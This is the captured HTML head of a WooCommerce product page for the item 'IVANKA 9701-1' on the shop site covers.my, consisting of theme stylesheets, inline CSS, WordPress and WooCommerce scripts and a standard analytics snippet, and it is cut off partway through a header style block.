

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://covers.my/shop/ivanka-9701-1/
body_size: 39595
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://covers.my/xmlrpc.php">

	<title>IVANKA 9701-1 &#8211; Covers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Feed" href="https://covers.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Comments Feed" href="https://covers.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; IVANKA 9701-1 Comments Feed" href="https://covers.my/shop/ivanka-9701-1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fivanka-9701-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fivanka-9701-1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://covers.my/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://covers.my/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://covers.my/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57065-css' href='https://covers.my/wp-content/uploads/elementor/css/post-57065.css?ver=1768208354' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-size-guide-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://covers.my/wp-content/uploads/2026/01/xts-theme_settings_default-1767688562.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744614939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744614948' type='text/css' media='all' />
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://covers.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://covers.my/wp-json/wp/v2/product/93918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://covers.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://covers.my/shop/ivanka-9701-1/" />
<link rel='shortlink' href='https://covers.my/?p=93918' />
<style></style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-175432-55', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="theme-color" content="rgb(224,161,2)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<meta name="msapplication-TileImage" content="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<style>
		
		</style>			<style id="wd-style-header_479529-css" data-type="wd-style-header_479529">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
